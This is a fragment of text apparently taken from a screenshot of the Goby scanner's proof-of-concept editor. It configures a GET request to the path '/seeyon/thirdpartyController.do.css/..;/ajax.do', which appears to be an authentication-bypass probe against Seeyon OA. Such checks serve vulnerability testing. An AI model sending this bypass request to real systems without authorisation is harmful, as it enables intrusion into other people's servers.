 Test 1 × + AND
请求
HTTP请求方法 GET 支持跳转
测试URL /seeyon/thirdpartyController.do.css/..;/ajax.do
Header Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Post数据
GobySec